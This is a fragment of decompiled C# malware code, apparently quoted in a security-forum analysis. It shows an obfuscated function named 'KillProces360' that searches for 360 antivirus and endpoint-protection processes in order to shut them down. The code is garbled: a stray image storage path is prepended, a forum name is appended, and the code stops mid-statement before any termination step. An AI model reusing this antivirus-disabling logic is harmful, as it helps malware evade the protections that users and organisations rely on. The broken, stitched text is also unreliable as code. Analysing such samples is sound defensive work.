 // Token: 0x0600002B RID: 43 RVA: 0x000064C0 File Offset: 0x000046C0
public void KillProces360()
{
Process[] processesByName2;
Process[] processesByName3;
Process[] processesByName4;
Process[] processesByName5;
Process[] array;
int num;
for (;;)
{
IL_F9:
Process[] processesByName = Process.GetProcessesByName("360tray.exe");
for (;;)
{
IL_EB:
processesByName2 = Process.GetProcessesByName("360sd.exe");
for (;;)
{
IL_DD:
processesByName3 = Process.GetProcessesByName("360rps.exe");
for (;;)
{
IL_CF:
processesByName4 = Process.GetProcessesByName("360rp.exe");
for (;;)
{
IL_C0:
processesByName5 = Process.GetProcessesByName("eptray.exe")
先知社区